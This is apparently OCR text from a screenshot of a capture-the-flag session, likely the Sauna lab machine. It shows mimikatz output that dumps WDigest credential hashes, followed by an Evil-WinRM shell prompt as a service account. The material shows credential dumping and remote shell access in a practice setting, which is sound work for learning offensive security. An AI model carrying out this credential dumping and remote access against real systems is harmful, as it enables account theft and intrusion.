 root@kal-el: ~/sauna
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ~/sauna root@kal-el: /...f_shared/sauna root@kal-el: ~
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 3fbea1ff422da035f1dc9b0ce45e84ea
02 708091daa9db25abbd1d94246e4257e2
03 417f2e40d5be8d436af749ed9fddb0b0
04 3fbea1ff422da035f1dc9b0ce45e84ea
05 50cb7cfb64edf83218804d934e30d431
06 781dbcf7b8f9079382a1948f26f561ee
07 4052111530264023a7d445957f5146e6
08 8f4bffc5d94cc294272cd0c836e15c47
09 0c81bc892ea87f7dd0f4a3a05b51f158
10 f8c10a5bd37ea2568976d47ef12e55b9
11 8f4bffc5d94cc294272cd0c836e15c47
12 023b04503e3eef421de2fcaf8ba1297d
13 613839caf0cf709da25991e2e5cb63cf
14 16974c015c9905fb27e55a52dc14dfb0
15 3c8af7ccd5e9bd131849990d6f18954b
16 2b26fb63dcbf03fe68b67cdd2c72b6e6
17 6eeda5f64e4adef4c299717eafbd2850
18 3b32ec94978feeac76ba92b312114e2c
19 b25058bc1ebfcac10605d39f65bff67f
20 89e75cc6957728117eb1192e739e5235
21 7e6d891c956f186006f07f15719a8a4e
22 a2cada693715ecc5725a235d3439e6a2
23 79e1db34d98ccd050b493138a3591683
24 1f29ace4f232ebce1a60a48a45593205
25 9233c8df5a28ee96900cc8b59a731923
26 08c02557056f293aab47eccf1186c100
27 695caa49e68da1ae78c1523b3442e230
28 57d7b68bd2f06eae3ba10ca342e62a78
29 3f14bb208435674e6a1cb8a957478c18
mimikatz(commandline) # exit
Bye!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
VBox_GAs_5
.2.34